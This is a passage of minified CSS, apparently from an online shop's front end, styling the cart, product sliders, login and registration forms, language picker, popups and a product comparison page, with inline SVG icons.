img{height:56px;width:56px;margin:33px 31px 31px 34px}.video_section .video_player_container #video_player_play_btn:hover{background:hsla(0,0%,100%,.27)}@media (max-width:768px){.main-nav-cart-slider_section{flex-direction:column-reverse;margin-top:12px}.main-nav-cart-slider_section .cart_and_slider_wrapper{margin-left:0}.main-nav-cart-slider_section .slider_and_promo_wrapper{display:flex;flex-direction:column-reverse}.main-nav-cart-slider_section .categories_nav_block{display:none}.main-nav-cart-slider_section .categories_nav_block_mobile{display:block}.main-nav-cart-slider_section .categories_nav_block_mobile .catalog_menu_activator{transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;outline:none;border:none;display:flex;justify-content:center;border-radius:8px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);padding:8px 16px;margin:30px auto;width:100%}.main-nav-cart-slider_section .categories_nav_block_mobile .catalog_menu_activator img{margin:8px 8px 8px 0}.main-nav-cart-slider_section .categories_nav_block_mobile .catalog_menu_activator .catalog_menu_text{font-family:Lato;font-weight:600;font-size:16px;line-height:20px;color:#fff;margin:10px 0}}.cart_block_wrapper .cart_block{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:12px;display:flex;justify-content:space-between;align-items:center;padding:16px 24px;margin:32px 0 0;background:#f5f9ff;border:1px solid #3e8df4}.cart_block_wrapper .cart_block .count-price_wrapper .count{font-weight:600;font-size:18px;line-height:24px;color:#152242}.cart_block_wrapper .cart_block .count-price_wrapper .price{color:#abafbb;font-size:16px;line-height:24px}.cart_block_wrapper .cart_block .count-price_wrapper .price span{color:#152242}.cart_block_wrapper .cart_block .images_wrapper{display:flex;align-items:center}.cart_block_wrapper .cart_block .images_wrapper .product_image{width:48px;height:48px;border:1px solid #eff0f2;border-radius:8px;margin:0 4px;display:flex;align-items:center;justify-content:center}.cart_block_wrapper .cart_block .images_wrapper .product_image img{max-width:100%;max-height:100%}.cart_block_wrapper .cart_block .images_wrapper .more_products{color:#abafbb;margin-left:4px;font-weight:600;font-size:12px}.cart_block_wrapper .cart_block .btns_wrapper{display:flex;align-items:center}.cart_block_wrapper .cart_block .btns_wrapper .open-cart_btn{cursor:pointer}.cart_block_wrapper .cart_block .btns_wrapper .order_btn{cursor:pointer;margin:0 24px 0 12px}.cart_block_wrapper .cart_block .btns_wrapper .close_btn{cursor:pointer;width:24px;height:24px;background:#f4f5f7;border-radius:50%;position:relative;display:flex;align-items:center;justify-content:center}.cart_block_wrapper .cart_block .btns_wrapper .close_btn:after,.cart_block_wrapper .cart_block .btns_wrapper .close_btn:before{content:"";position:absolute;height:12px;width:2px;background-color:#737a8e}.cart_block_wrapper .cart_block .btns_wrapper .close_btn:before{transform:rotate(45deg)}.cart_block_wrapper .cart_block .btns_wrapper .close_btn:after{transform:rotate(-45deg)}@media (max-width:768px){.cart_block_wrapper .cart_block{flex-wrap:wrap}.cart_block_wrapper .cart_block .count-price_wrapper .count{font-size:16px;line-height:24px}.cart_block_wrapper .cart_block .count-price_wrapper .price{font-size:14px;line-height:18px}.cart_block_wrapper .cart_block .images_wrapper .product_image{width:40px;height:40px}.cart_block_wrapper .cart_block .btns_wrapper{width:100%}.cart_block_wrapper .cart_block .btns_wrapper .to_checkout{width:100%;margin:24px 0 0}}.promo_rubrics{padding:0 0 6px;width:100%;white-space:nowrap;overflow-x:auto;margin:20px 0 12px}.promo_rubrics::-webkit-scrollbar{height:4px;background-color:rgba(67,67,67,0)}.promo_rubrics::-webkit-scrollbar-track{border-radius:13px;background-color:#eaebee}.promo_rubrics::-webkit-scrollbar-thumb{border-radius:2px;background-color:#8f95a5}.promo_rubrics.min_box{min-width:100px;min-height:50px}.promo_rubrics_item{width:238px;padding:14px 24px;background:#fafafb;border:1px solid #eaebee;border-radius:12px;display:inline-flex;align-items:center;line-height:0;cursor:pointer;margin-right:8px}.promo_rubrics_item:last-child{margin-right:0}.promo_rubrics_item.active{background:#65a4f6;color:#fff}@media screen and (max-width:768px){.promo_rubrics_item{flex-direction:column;width:176px;padding:16px}}@media screen and (max-width:500px){.promo_rubrics_item{width:128px}}.promo_rubrics_item:hover{background:#f4f5f7;color:#0c62d5}.promo_rubrics_item_title{text-align:center;margin:0 0 0 16px;font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:24px}@media screen and (max-width:768px){.promo_rubrics_item_title{padding-top:0;margin:8px 0 0;color:#0c62d5;font-size:14px;line-height:18px}}@media screen and (max-width:768px){.promo_rubrics_item.main_rubrics{width:calc(50% - 3px);margin:0}}.promo_rubrics a{border-radius:12px;color:#152242;text-decoration:none}@media screen and (max-width:768px){.promo_rubrics{margin-top:30px}.promo_rubrics::-webkit-scrollbar-thumb,.promo_rubrics::-webkit-scrollbar-track{background-color:transparent}}.slider-main_block:after{content:"";display:block;position:absolute;top:0;right:-2px;bottom:0;height:98%;width:36px;max-width:62px;z-index:1;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);pointer-events:none}.slider-main_block.swiper-container{padding-bottom:16px}.slider-main_block .page-button-next,.slider-main_block .page-button-prev{position:absolute;width:24px;height:24px;top:calc(50% - 12px);background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:50%;left:20px;z-index:2}@media (max-width:768px){.slider-main_block .page-button-next,.slider-main_block .page-button-prev{display:none}}.slider-main_block .page-button-next{left:auto;right:20px}.slider-main_block .swiper-slide{width:300px}.slider-main_block .slider-main_block-item{height:420px;display:block;border-radius:12px;border:1px solid rgba(234,235,238,.24);background-repeat:no-repeat;background-position:50%;background-size:cover}@media (max-width:768px){.slider-main_block .slider-main_block-item{height:240px}}.slider-main_block .slider-main_block-item span{opacity:0}.slider-main_block .swiper-pagination{display:flex;bottom:0!important}.slider-main_block .swiper-pagination-bullet{height:4px;width:100%;border-radius:3px;margin:0 4px;background:#eaebee;opacity:1}.slider-main_block .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#8f95a5}.products_slider_main_block_section{font-family:Lato}.products_slider_main_block_section.in_cart{width:100%;padding:0 32px}.products_slider_main_block_section.in_cart .inCartPopularTitle{font-size:20px;line-height:26px;color:#363946;font-weight:600}.products_slider_main_block_section.in_cart .products_slider_main_block_wrapper .products_wrapper .swiper-button-next:after,.products_slider_main_block_section.in_cart .products_slider_main_block_wrapper .products_wrapper .swiper-button-prev:after{content:none}.products_slider_main_block_section.in_cart .products_slider_main_block_wrapper .categories_wrapper{margin-top:0}@media (max-width:768px){.products_slider_main_block_section.in_cart{padding:0}.products_slider_main_block_section.in_cart .inCartPopularTitle{font-size:18px;line-height:18px}}.products_slider_main_block_wrapper .categories_wrapper{margin-top:25px}.products_slider_main_block_wrapper .categories_wrapper .line-separator{width:100%;border-bottom:1px solid #eaebee}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block{padding-bottom:12px;position:relative}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block.hideFade:after{opacity:0}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block:after{position:absolute;content:"";height:100%;width:120px;background-image:linear-gradient(90deg,hsla(0,0%,98.8%,0),#fff 75%);top:0;right:0;z-index:1;pointer-events:none;transition:.5s}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block .swiper-scrollbar{background:transparent;left:0;bottom:0}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block .swiper-scrollbar .swiper-scrollbar-drag{background:#0c62d5;border-radius:5px 5px 0 0;cursor:pointer;height:3px;top:2px}.products_slider_main_block_wrapper .categories_wrapper .swiper-slide{width:auto;height:auto;padding:8px 0}.products_slider_main_block_wrapper .categories_wrapper .category_block_item{font-weight:600;font-size:16px;line-height:20px;padding-bottom:16px;position:relative;cursor:pointer;display:inline;transition:.3s}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.active,.products_slider_main_block_wrapper .categories_wrapper .category_block_item:hover{color:#0c62d5}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.active:after{position:absolute;content:"";bottom:-9px;left:-5px;right:-5px;height:3px;border-radius:5px 5px 0 0;background:#0c62d5}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.important{color:#f53643}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.important:after{background:#f53643}.products_slider_main_block_wrapper .products_wrapper{margin-top:24px;padding:0 32px;position:relative;min-height:530px}.products_slider_main_block_wrapper .products_wrapper .products_slider_block .item__card{max-width:328px;height:100%}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next,.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev{display:flex;align-items:center;justify-content:center;width:32px;height:32px}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next img,.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev img{width:12px}.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev{left:0}.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev:before{content:""}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next{right:0}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next:before{content:""}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next img{transform:rotate(-180deg)}.products_slider_main_block_wrapper .products_wrapper .swiper-container{padding:0 8px}.products_slider_main_block_wrapper .products_wrapper_mobile{display:flex;flex-wrap:wrap;-moz-column-gap:16px;column-gap:16px}.products_slider_main_block_wrapper .products_wrapper_mobile .item__card{width:calc(50% - 8px);margin-top:24px;height:auto}.products_slider_main_block_wrapper .show_more_products_mobile{margin-top:40px}.products_slider_main_block_wrapper .show_more_products_mobile button{width:280px;margin:0 auto}.products_slider_main_block_wrapper .show_more_products_mobile button img{height:21px;width:21px}@media (max-width:768px){.products_slider_main_block_wrapper .categories_wrapper{border:none}}.slider_blog{position:relative;padding:0 16px 32px}@media (max-width:1024px){.slider_blog{padding-top:32px}}.slider_blog .slider_blog_item{border-radius:10px;overflow:hidden;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.slider_blog .slider_blog_item img.swiper-lazy{height:200px}@media (max-width:1024px){.slider_blog .slider_blog_item img.swiper-lazy{width:100%}}.slider_blog .slider_blog_item .slider_blog_item_date_text{height:170px}.slider_blog .slider_blog_item .slider_blog_item_date_text .title{padding:16px;font-size:18px;line-height:23px;display:block}.slider_blog .slider_blog_item .slider_blog_item_date_text .title:hover{color:#0c62d5}.slider_blog .slider_blog_item .slider_blog_item_date_text .sub_title{padding:0 16px;font-size:13px;line-height:18px}.slider_blog .slider_blog_item .slider_blog_item_date{display:flex;align-items:center;justify-content:space-between;padding:16px;border-top:1px solid #e6eef6;font-size:12px;color:#a0a0a0}.slider_blog .slider_blog_item .slider_blog_item_date span{display:flex;align-items:center}.slider_blog .slider_blog_item .slider_blog_item_date span img{margin-right:4px}.slider_blog .page-button-next,.slider_blog .page-button-prev{position:absolute;width:24px;height:24px;top:calc(50% - 12px);background:#fff;border-radius:50%;left:0;z-index:2;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.slider_blog .page-button-next img,.slider_blog .page-button-prev img{width:14px;height:14px}.slider_blog .page-button-next{left:auto;right:0}@media (max-width:1024px){.slider_blog .page-button-next{transform:rotate(180deg)}}.account_form_container{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);max-width:426px;width:426px;border-radius:12px;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);z-index:50}.account_form_container input.form-control{box-shadow:none}.account_form_container .account_form{border-radius:12px;font-family:Lato;font-style:normal;background-color:#fff}.account_form_container .account_form .account_form_header{height:56px;padding:12px;display:flex;justify-content:space-between}.account_form_container .account_form .account_form_header .auth_btn{border:1px solid #eaebee;background-color:#fff;outline:none;padding:0;margin:0;width:32px;height:32px;border-radius:50%;position:relative;cursor:pointer}.account_form_container .account_form .account_form_header .auth_btn:before{width:12px;height:12px;position:absolute;content:""}.account_form_container .account_form .account_form_header .auth_btn.back_btn:before{top:9px;left:7.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.28.97a.75.75 0 010 1.06L5.31 6l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.account_form_container .account_form .account_form_header .auth_btn.close_btn:before{width:10px;height:10px;top:10px;left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.372 1.372a.417.417 0 01.59 0L5 4.411l3.039-3.039a.417.417 0 11.589.59L5.589 5l3.039 3.039a.417.417 0 11-.59.589L5 5.589 1.961 8.628a.417.417 0 11-.589-.59L4.411 5 1.372 1.961a.417.417 0 010-.589z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.7' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.account_form_container .account_form .account_form_header .auth_btn:hover{background-color:#fafafb}.account_form_container .account_form .account_form_header .auth_btn.hidden_auth_btn{opacity:0}.account_form_container .account_form .account_form_title{padding:0 48px;color:#152242;font-weight:700;font-size:20px;line-height:26px;text-align:center}.account_form_container .account_form .account_form_subtitle{font-weight:500;font-size:14px;line-height:20px;padding:16px 48px 32px;text-align:center}.account_form_container .account_form .account_social_block{display:flex;justify-content:center;padding-top:32px;padding-bottom:16px}.account_form_container .account_form .account_social_block .social_login_btn{background:#f1f7fe;border-radius:6px;width:161px;height:40px;display:flex;align-items:center;justify-content:center}.account_form_container .account_form .account_social_block .social_login_btn img{height:20px;width:20px;margin-right:4px}.account_form_container .account_form .account_social_block .social_login_btn span{margin-top:2px;font-weight:600;font-size:14px;line-height:18px;color:#0c62d5}.account_form_container .account_form .account_social_block .social_login_btn:not(:last-child){margin-right:8px}.account_form_container .account_form .account_social_block .social_login_btn:hover{cursor:pointer;background-color:#ecf4fe}.account_form_container .account_form .label_or{padding:15.5px 112px;margin-top:0;margin-bottom:16px}.account_form_container .account_form .account_form_block{text-align:center;padding:0 48px}.account_form_container .account_form .account_form_block .form_field{width:100%;margin-bottom:12px}.account_form_container .account_form .account_form_block .form_field .form-floating{width:100%}.account_form_container .account_form .account_form_block .form_field .sub_action{padding-top:12px;display:flex;justify-content:flex-end}.account_form_container .account_form .account_form_block .form_field .sub_action .action_btn{cursor:pointer;color:#0c62d5;font-weight:500;font-size:14px;line-height:18px}.account_form_container .account_form .account_form_block .form_field:last-child{margin-bottom:0}.account_form_container .account_form .account_form_block .submit_btn_block{padding:32px 48px 56px}.account_form_container .account_form .account_form_block .submit_btn_block .submit_btn{font-family:Lato;width:100%;font-weight:600;font-size:14px;line-height:18px}.account_form_container .account_form .account_form_footer{position:relative;padding:21px 0;font-weight:600;font-size:14px;line-height:18px;display:flex;justify-content:center;background-color:#fafafb;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.account_form_container .account_form .account_form_footer .footer_text{color:#152242;margin-right:6px}.account_form_container .account_form .account_form_footer .account_link_btn{cursor:pointer;color:#0c62d5}.account_form_container .account_form .account_form_footer .half_pixel_separator{position:absolute;top:0;width:100%}.account_form_container.registration{width:846px;max-width:846px}.account_form_container.registration .registration_image_block{height:458px;border-top-left-radius:12px;border-bottom-left-radius:12px}.account_form_container.registration .registration_image_block img{border-top-left-radius:12px;border-bottom-left-radius:12px}.account_form_container.registration .account_form{width:526px;max-width:526px;border-top-left-radius:0;border-bottom-left-radius:0}.account_form_container.registration .account_form .account_social_block .social_login_btn{width:211px}.register_account_section{display:flex}.code-verification-timer-block{display:flex;justify-content:center;margin-top:32px}.code-verification-timer-block .timer-block .verification-message{margin-bottom:2px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;text-align:center}.code-verification-timer-block .timer-block .timer-message-block .timer-on{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;display:flex}.code-verification-timer-block .timer-block .timer-message-block .timer-on .timer-on-message{color:#737a8e;margin-right:4px}.code-verification-timer-block .timer-block .timer-message-block .timer-on .timer-on-message-bold{color:#152242;margin-right:4px}.code-verification-timer-block .timer-block .timer-message-block .timer-on .timer-digits{color:#0c62d5}.code-verification-timer-block .timer-block .resend_code_btn{font-weight:600;font-size:14px;line-height:18px;cursor:pointer;color:#0c62d5}.code-verification-timer-block .timer-block .resend_code_btn .link-button-title{text-decoration:none}.eye-icon{position:absolute;top:0;right:0;width:48px;height:52px;cursor:pointer}.eye-icon:before{top:18px;left:16px;position:absolute;content:" "!important;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.342 12.861c.17.17.44.182.615 0a.425.425 0 000-.615l-9.34-9.334a.442.442 0 00-.62 0 .446.446 0 000 .615l9.345 9.334zm.521-1.652c1.617-1.078 2.66-2.549 2.66-3.205 0-1.125-3.058-4.729-7.523-4.729a8.42 8.42 0 00-2.63.422L6.856 5.18A2.945 2.945 0 018 4.95a3.046 3.046 0 013.065 3.053c0 .404-.083.797-.247 1.142l2.045 2.063zM8 12.739c1.02 0 1.963-.182 2.8-.493l-1.493-1.494c-.393.2-.838.31-1.307.31a3.078 3.078 0 01-3.07-3.058c0-.475.105-.926.304-1.324L3.277 4.717C1.543 5.818.471 7.342.471 8.004c0 1.119 3.111 4.734 7.529 4.734zm1.77-4.846a1.755 1.755 0 00-1.952-1.747l1.94 1.934c.006-.059.012-.123.012-.187zm-3.545.005c0 .967.802 1.758 1.77 1.758.07 0 .134-.006.204-.011L6.236 7.682c-.006.07-.011.146-.011.216z' fill='%23737A8E'/%3E%3C/svg%3E")}.eye-icon.active:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 12.738c4.47 0 7.523-3.615 7.523-4.734 0-1.125-3.058-4.729-7.523-4.729C3.588 3.275.47 6.88.47 8.004c0 1.119 3.112 4.734 7.53 4.734zm0-1.675a3.078 3.078 0 01-3.07-3.06C4.924 6.3 6.295 4.952 8 4.952a3.046 3.046 0 013.065 3.053A3.077 3.077 0 018 11.063zm0-1.934c.615 0 1.13-.51 1.13-1.125S8.616 6.879 8 6.879a1.14 1.14 0 00-1.137 1.125A1.14 1.14 0 008 9.129z' fill='%23737A8E'/%3E%3C/svg%3E")}.label_or{position:relative;padding:15.5px 88px;margin-top:12px;margin-bottom:12px}.label_or .middle_separator{background-color:#eaebee;border:0;color:#eaebee;height:1px;margin:0;border-radius:500px}.label_or .separator_text{font-weight:600;font-size:13px;line-height:18px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#737a8e;background-color:#fff;width:54px;height:32px}.account_form_container.registration{display:flex}.mobile_auth_mobile_wrapper .account_form_container{z-index:10100;width:calc(100vw - 48px)}.mobile_auth_mobile_wrapper .account_form_container.registration .registration_image_block{display:none}.mobile_auth_mobile_wrapper .account_form_container.registration .account_form{border-radius:12px;width:unset}.mobile_auth_mobile_wrapper .account_form_container .account_social_block{padding-left:32px;padding-right:32px}.mobile_auth_mobile_wrapper .account_form_container .account_social_block a.social_login_btn{max-width:161px;width:calc(50% - 4px)!important}.lang_select_modal{position:fixed;width:100%;z-index:1001;top:0;left:0}.lang_select_modal-container{border-radius:0 0 12px 12px;background:#fff;overflow:hidden;display:flex;justify-content:center;align-items:center;border:1px solid #0c62d5}@media (max-width:767px){.lang_select_modal-container{overflow:auto}.lang_select_modal-container::-webkit-scrollbar{width:0}}.lang_select_modal-header{height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;display:flex;align-items:center;justify-content:space-between}@media (max-width:767px){.lang_select_modal-header{height:57px;padding:16px}}.lang_select_modal-header span{font-family:Lato,sans-serif;font-weight:600;font-size:16px;line-height:18px;color:#152242}.lang_select_modal-header .close-lang_select_modal{width:16px;height:16px;position:relative;cursor:pointer}.lang_select_modal-header .close-lang_select_modal:after,.lang_select_modal-header .close-lang_select_modal:before{content:"";position:absolute;width:16px;height:2px;background:#737a8e;top:7px;left:0}.lang_select_modal-header .close-lang_select_modal:before{transform:rotate(45deg)}.lang_select_modal-header .close-lang_select_modal:after{transform:rotate(-45deg)}.lang_select_modal-content{padding:0}.lang_select_modal-content-top-items{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.lang_select_modal-content-top-items{flex-wrap:nowrap}}.lang_select_modal-content-top-item{border-radius:8px;padding:8px 16px;font-weight:500;font-size:16px;line-height:20px;color:#0c62d5;margin:0 2px 5px;cursor:pointer}.lang_select_modal-content-top-item:hover{background:#fafafb}.lang_select_modal-content-top-item.active,.lang_select_modal-content-top-item.fav-btn{background:#0c62d5;color:#fff}.lang_select_modal-content-top-item.fav-btn a{color:#fff}.lang_select_modal-content-text{font-weight:500;font-size:14px;line-height:20px;color:#737a8e}.error-popup-wrapper{position:fixed;width:100%;height:100%;z-index:23;display:flex;top:0;left:0;justify-content:center;align-items:center;background:rgba(0,0,0,.35)}.error-popup-wrapper .error-popup-body{width:640px;border-radius:12px;background:#fff;overflow:hidden;border:1px solid #f87079;box-shadow:0 0 0 3px rgba(248,112,121,.5)}@media (max-width:767px){.error-popup-wrapper .error-popup-body{width:100%;margin:0 10px}}.error-popup-wrapper .error-popup-body .title{min-height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;font-size:22px;line-height:28px;display:flex;align-items:center;justify-content:space-between}.error-popup-wrapper .error-popup-body .info{padding:16px 24px}.popup_container{display:inline-block}.popup_container .popup_activator{display:flex;justify-content:center;align-items:flex-end;top:4px;left:4px;text-align:center;width:20px;height:20px;background:#eff0f2;border-radius:50%;font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.popup_container .overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:80}.popup_container .overlay .popup_box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:320px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.popup_container .overlay .popup_box .popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee;padding:16px}.popup_container .overlay .popup_box .popup_header .info_title_container{display:flex}.popup_container .overlay .popup_box .popup_header .info_title_container .info_icon{width:20px;height:20px;margin-right:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 10c0 5.523 4.477 10 10 10s10-4.477 10-10S15.523 0 10 0 0 4.477 0 10z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 10c0-5.523-4.477-10-10-10S0 4.477 0 10s4.477 10 10 10 10-4.477 10-10zm-10 6.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zm0-12.5a1.25 1.25 0 110 2.5 1.25 1.25 0 010-2.5z' fill='%231876F2'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_header .info_title_container .info_title_text{font-weight:600;font-size:15px;line-height:20px;color:#152242}.popup_container .overlay .popup_box .popup_header .close_info_popup{margin-left:12px;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.92 4.92a.583.583 0 01.826 0L10 9.176l4.254-4.254a.583.583 0 11.825.825L10.825 10l4.254 4.254a.583.583 0 11-.825.825L10 10.825l-4.254 4.254a.583.583 0 11-.825-.825L9.175 10 4.921 5.746a.583.583 0 010-.825z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_data{font-size:14px;line-height:140%;padding:12px 16px 16px}.product_comparing_page{min-height:100vh;margin:0 auto 48px;width:100%;max-width:1440px;padding:0 32px;display:block}@media (max-width:991px){.product_comparing_page{padding:0;margin:0 auto 24px}}.product_comparing_page .breadcrumbs{padding:16px 0 0}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element{position:relative;display:inline-block;vertical-align:middle;margin-right:21px}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link:hover{color:#3e8df4}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element:after{right:-16px;content:"";position:absolute;top:3px;width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element:last-child:after{display:none}@media screen and (max-width:761px){.product_comparing_page .breadcrumbs{display:none}}.comparing_page .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_page .image_container>img{height:242px;min-width:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:761px){.comparing_page .image_container>img{height:148px}}.comparing_page .comparing_page_header{font-family:Lato;font-style:normal;font-weight:700;font-size:32px;line-height:40px;color:#152242;margin-top:32px;margin-bottom:18px}@media screen and (max-width:761px){.comparing_page .comparing_page_header{display:none}}.comparing_page .comparing_page_header_mobile{width:100%;height:48px;display:none;justify-content:space-between;align-items:center;box-shadow:0 .5px 0 0 #d8dae0}.comparing_page .comparing_page_header_mobile .comparing_page_header_mobile_text{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:24px;text-align:center;color:#152242}.comparing_page .comparing_page_header_mobile .comparing_page_header_mobile_back,.comparing_page .comparing_page_header_mobile .comparing_page_header_mobile_close{width:24px;height:24px;padding:4px;border-radius:4px;margin:12px}.comparing_page>.comparing_page_header_mobile{margin-bottom:16px}@media screen and (max-width:761px){.comparing_page>.comparing_page_header_mobile{display:flex}}.comparing_page .comparing_page_filter{display:flex;justify-content:flex-start;align-items:center;gap:16px;margin-bottom:26px}@media screen and (max-width:761px){.comparing_page .comparing_page_filter{flex-wrap:wrap;justify-content:center;padding:0 16px;margin-bottom:24px}}.comparing_page .comparing_page_filter .comparing_select{order:1;width:320px;z-index:2}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .comparing_select{width:calc(100vw - 101px)}}.comparing_page .comparing_page_filter .comparing_select .v-select{width:auto}.comparing_page .comparing_page_filter .filter_toggle_wrapper{order:2}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_toggle_wrapper{margin-top:8px;order:3;width:100%;max-width:calc(100vw - 32px);display:flex;justify-content:center;align-items:center}}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle{background:#f4f5f7;border-radius:8px;padding:4px;display:inline-flex;justify-content:center;align-items:center;gap:4px}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle{justify-content:space-between;width:100%}}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option{height:40px;width:158px;display:flex;justify-content:center;align-items:center;background-color:transparent;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option{width:50%}}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option:hover:not(.active){background-color:#fafafb;cursor:pointer}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option.active{background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.04),0 1px 3px rgba(21,34,66,.08)}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option>span{font-family:Lato;font-style:normal;font-weight:600;font-size:13px;line-height:18px;color:#152242}.comparing_page .comparing_page_filter .filter_reset{order:3}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_reset{order:2}.comparing_page .comparing_page_filter .filter_reset img{margin-right:0}.comparing_page .comparing_page_filter .filter_reset div{display:none}}.comparing_page .comparing_page_content{width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.comparing_page .comparing_page_content .comparing_page_content_sticky{width:100%;z-index:1;background-color:#fff;position:sticky;top:120px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky{top:56px}}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck{box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12)}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck.fixed_height{display:flex;flex-direction:column;justify-content:space-between;transition:height .2s ease-in-out}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck.fixed_height .comparing_page_content_cards .comparing_card a.comparing_card_name{overflow:hidden;height:72px;min-height:72px}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_card_image.image_container img{transition:height .2s ease-in-out;height:120px}@media screen and 